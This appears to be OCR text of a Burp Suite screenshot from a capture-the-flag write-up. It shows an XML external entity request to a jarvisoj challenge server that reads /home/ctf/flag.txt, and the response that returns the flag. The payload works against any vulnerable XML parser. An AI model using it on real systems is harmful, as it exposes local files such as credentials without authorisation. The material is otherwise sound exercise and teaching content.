 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 105
Cookie:
UM_distinctid=16507fb966c4cb-05537611236b888-1269624a-144000-16507fb966e907;
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
Connection: close
<?xml version="1.0"?>
<!DOCTYPE a[
<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt">]>
<abc>&xxe;</abc>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 42
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 14 Aug 2018 08:22:11 GMT
<abc>CTF{XxE_15_n0T_S7range_Enough}
</abc>
? < + > Type a search term 0 matches
FREEBUF
Done 195 bytes | 53 millis